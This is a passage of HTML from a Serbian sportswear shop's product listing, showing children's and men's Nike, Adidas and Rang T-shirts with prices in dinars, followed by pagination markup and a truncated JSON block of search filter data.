                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-14d.html">RANG Majica kratak rukav cassius  BG - S251B02-14D#12</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858256"
                            data-cnstrc-item-name="RANG Majica dug rukav tamia GG - F251G01-16D#8"
                            data-cnstrc-item-variation-id="1858250"
                            data-cnstrc-item-price="1379.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251g01-16d.jpg" alt="RANG Majica dug rukav tamia GG - F251G01-16D#8" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-tamia-gg-f251g01-16d.html">RANG Majica dug rukav tamia GG - F251G01-16D#8</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1379.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1568078"
                            data-cnstrc-item-name="RANG Majica dug rukav dexter BG - F241B01-14D#6"
                            data-cnstrc-item-variation-id="1568045"
                            data-cnstrc-item-price="1124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241b01-14d.jpg" alt="RANG Majica dug rukav dexter BG - F241B01-14D#6" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-dexter-bg-f241b01-14d.html">RANG Majica dug rukav dexter BG - F241B01-14D#6</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1838117"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M"
                            data-cnstrc-item-variation-id="1838096"
                            data-cnstrc-item-price="3039.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm4338-386.jpg" alt="NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-386.html">NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3039.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1838063"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L"
                            data-cnstrc-item-variation-id="1838039"
                            data-cnstrc-item-price="2719.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-100.jpg" alt="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-100.html">NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2719.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1838171"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL"
                            data-cnstrc-item-variation-id="1838156"
                            data-cnstrc-item-price="2719.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-411.jpg" alt="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-411.html">NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2719.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1697639"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164"
                            data-cnstrc-item-variation-id="1697630"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6731.jpg" alt="ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6731.html">ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1568186"
                            data-cnstrc-item-name="RANG Majica dug rukav johana GG - F241G02-46D#8"
                            data-cnstrc-item-variation-id="1568159"
                            data-cnstrc-item-price="1124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241g02-46d.jpg" alt="RANG Majica dug rukav johana GG - F241G02-46D#8" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-johana-gg-f241g02-46d.html">RANG Majica dug rukav johana GG - F241G02-46D#8</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1548888"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128"
                            data-cnstrc-item-variation-id="1548861"
                            data-cnstrc-item-price="2124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/t/it8785.jpg" alt="ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-adidas-x-star-wars-young-jedi-tee-bp-it8785.html">ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682390"
                            data-cnstrc-item-name="RANG Majica kratak rukav shannon GG - S251G01-46D#10"
                            data-cnstrc-item-variation-id="1682369"
                            data-cnstrc-item-price="1249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251g01-46d.jpg" alt="RANG Majica kratak rukav shannon GG - S251G01-46D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-kratak-rukav-shannon-gg-s251g01-46d.html">RANG Majica kratak rukav shannon GG - S251G01-46D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1640067"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S"
                            data-cnstrc-item-variation-id="1640049"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-657.jpg" alt="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-657.html">NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858310"
                            data-cnstrc-item-name="RANG Majica dug rukav tamia GG - F251G01-30D#10"
                            data-cnstrc-item-variation-id="1858265"
                            data-cnstrc-item-price="1379.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251g01-30d.jpg" alt="RANG Majica dug rukav tamia GG - F251G01-30D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-tamia-gg-f251g01-30d.html">RANG Majica dug rukav tamia GG - F251G01-30D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1379.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682498"
                            data-cnstrc-item-name="RANG Majica kratak rukav yolanda GG - S251G02-102D#12"
                            data-cnstrc-item-variation-id="1682483"
                            data-cnstrc-item-price="1249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251g02-102d.jpg" alt="RANG Majica kratak rukav yolanda GG - S251G02-102D#12" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-kratak-rukav-yolanda-gg-s251g02-102d.html">RANG Majica kratak rukav yolanda GG - S251G02-102D#12</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1694706"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152"
                            data-cnstrc-item-variation-id="1694691"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6108.jpg" alt="ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6108.html">ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1680775"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L"
                            data-cnstrc-item-variation-id="1680763"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq3239-063.jpg" alt="NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-scooter-bg-hq3239-063.html">NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1467625"
                            data-cnstrc-item-name="RANG Majica kratak rukav tiffany GG - S241G03-46D#8"
                            data-cnstrc-item-variation-id="1467598"
                            data-cnstrc-item-price="1249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241g03-46d.jpg" alt="RANG Majica kratak rukav tiffany GG - S241G03-46D#8" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/majica-kratak-rukav-tiffany-gg-s241g03-46d.html">RANG Majica kratak rukav tiffany GG - S241G03-46D#8</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1639977"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL"
                            data-cnstrc-item-variation-id="1639968"
                            data-cnstrc-item-price="2699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-100.jpg" alt="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-100.html">NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1713669"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S"
                            data-cnstrc-item-variation-id="1713651"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq3228-100.jpg" alt="NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-td-sloth-bg-hq3228-100.html">NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1674176"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav b camo box BG - JM8232#128"
                            data-cnstrc-item-variation-id="1674149"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/m/jm8232.jpg" alt="ADIDAS Majica kratak rukav b camo box BG - JM8232#128" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-b-camo-box-bg-jm8232.html">ADIDAS Majica kratak rukav b camo box BG - JM8232#128</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1674176"></span>
                                            <span id="sp-prod-review-count-1674176">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1660582"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S"
                            data-cnstrc-item-variation-id="1660564"
                            data-cnstrc-item-price="2699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-063.jpg" alt="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-063.html">NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1669000"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL"
                            data-cnstrc-item-variation-id="1668991"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm6323-100.jpg" alt="NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-heart-gg-hm6323-100.html">NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1568024"
                            data-cnstrc-item-name="RANG Majica dug rukav dexter BG - F241B01-10D#10"
                            data-cnstrc-item-variation-id="1568003"
                            data-cnstrc-item-price="1249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241b01-10d.jpg" alt="RANG Majica dug rukav dexter BG - F241B01-10D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-dexter-bg-f241b01-10d.html">RANG Majica dug rukav dexter BG - F241B01-10D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1503331"
                            data-cnstrc-item-name="RANG Majica kratak rukav davis  BG - S241B02-44D#10"
                            data-cnstrc-item-variation-id="1503310"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241b02-44d.jpg" alt="RANG Majica kratak rukav davis  BG - S241B02-44D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/majica-kratak-rukav-davis-bg-s241b02-44d.html">RANG Majica kratak rukav davis  BG - S241B02-44D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1718786"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164"
                            data-cnstrc-item-variation-id="1718777"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6732.jpg" alt="ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6732.html">ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1668973"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S"
                            data-cnstrc-item-variation-id="1668955"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-222.jpg" alt="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-222.html">NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1758957"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164"
                            data-cnstrc-item-variation-id="1758927"
                            data-cnstrc-item-price="2159.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd1831.jpg" alt="ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-jg-glam-t-gg-jd1831.html">ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2159.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682282"
                            data-cnstrc-item-name="RANG Majica kratak rukav cassius  BG - S251B02-97D#10"
                            data-cnstrc-item-variation-id="1682261"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-97d.jpg" alt="RANG Majica kratak rukav cassius  BG - S251B02-97D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-97d.html">RANG Majica kratak rukav cassius  BG - S251B02-97D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858391"
                            data-cnstrc-item-name="RANG Majica dug rukav micah BG - F251B01-80D#12"
                            data-cnstrc-item-variation-id="1858352"
                            data-cnstrc-item-price="1149.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251b01-80d.jpg" alt="RANG Majica dug rukav micah BG - F251B01-80D#12" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-micah-bg-f251b01-80d.html">RANG Majica dug rukav micah BG - F251B01-80D#12</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1149.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1660555"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L"
                            data-cnstrc-item-variation-id="1660543"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5559-814.jpg" alt="NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-essntl-lbr-gg-fz5559-814.html">NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":65},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":57,"display_name":"MAJICE KRATAK RUKAV","value":"MAJICE KRATAK RUKAV","data":{"id":342,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?vrsta=342","category_id":"24616"}]}},{"status":"","count":8,"display_name":"MAJICE DUG RUKAV","value":"MAJICE DUG RUKAV","data":{"id":567,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?vrsta=567","category_id":"24616"}]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":22,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"}